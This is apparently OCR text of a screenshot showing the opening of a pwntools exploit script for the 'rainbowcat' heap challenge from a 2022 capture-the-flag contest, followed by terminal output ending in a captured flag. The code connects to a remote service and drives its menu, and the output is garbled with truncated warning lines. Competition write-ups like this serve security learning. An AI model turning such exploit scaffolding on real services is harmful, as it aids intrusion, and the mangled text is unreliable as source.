 1 from pwn import *
2 context(os = "linux", arch = "amd64")
3
4 #p = process("./pwn")
5 p = remote("192.168.1.102", 9999)
6 libc = ELF("./libc-2.33.so")
7
8 def new(idx):
9 p.recvuntil(">> ")
10 p.sendline(str(1))
11 p.recvuntil("get? ")
12 p.sendline(str(idx))
13
14 def free(idx):
15 p.recvuntil(">> ")
16 p.sendline(str(2))
17 p.recvuntil("abandon? ")
18 p.sendline(str(idx))
19
20 def show(idx):
21 p.recvuntil(">> ")
22 p.sendline(str(3))
23 p.recvuntil("name: ")
24 p.sendline(str(idx))
25
26 def edit(idx, content):
27 p.recvuntil(">> ")
28 p.sendline(str(4))
29 p.recvuntil("one?")
30 p.sendline(str(idx))
/2022鹏城杯/rainbowcat
ttps://docs.pwntools.com/#bytes
p.recvuntil("Name:")
pxe.py:27: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.recvuntil(">> ")
pxe.py:28: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.sendline(str(4))
pxe.py:29: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.recvuntil("one?")
pxe.py:30: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.sendline(str(idx))
pxe.py:31: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.recvuntil("cat: ")
pxe.py:52: BytesWarning: Text is not bytes; assuming ASCII, no gua
ttps://docs.pwntools.com/#bytes
p.recvuntil("Name:")
[*] Switching to interactive mode
The cat don't like you!PCL{158246b4b122da57e53238e56d6b1589}
[*] Got EOF while reading in interactive
$